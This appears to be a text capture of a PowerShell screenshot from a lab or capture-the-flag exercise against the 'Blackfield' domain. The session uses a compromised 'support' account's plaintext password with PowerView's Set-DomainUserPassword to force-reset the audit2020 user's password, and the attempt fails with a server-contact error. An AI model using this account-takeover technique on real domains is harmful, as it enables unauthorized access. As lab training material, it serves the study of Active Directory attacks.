 Administrator: PowerShell
COMMANDO 5/4/2022 4:32:31 AM
PS C:\Users\rp > $SecPassword = ConvertTo-SecureString '#00^BlackKnight' -AsPlainText -Force
COMMANDO 5/4/2022 4:32:43 AM
PS C:\Users\rp > $Cred = New-Object System.Management.Automation.PSCredential('BLACKFIELD\support', $SecPassword)
COMMANDO 5/4/2022 4:32:43 AM
PS C:\Users\rp > $UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
COMMANDO 5/4/2022 4:32:43 AM
PS C:\Users\rp > Set-DomainUserPassword -Identity audit2020 -AccountPassword $UserPassword -Credential $Cred -domain Blackfield.local
WARNING: [Get-PrincipalContext] Error creating binding for object ('audit2020') context : Exception calling ".ctor" with "4" argument(s):
"The server could not be contacted."
COMMANDO 5/4/2022 4:33:06 AM
PS C:\Users\rp >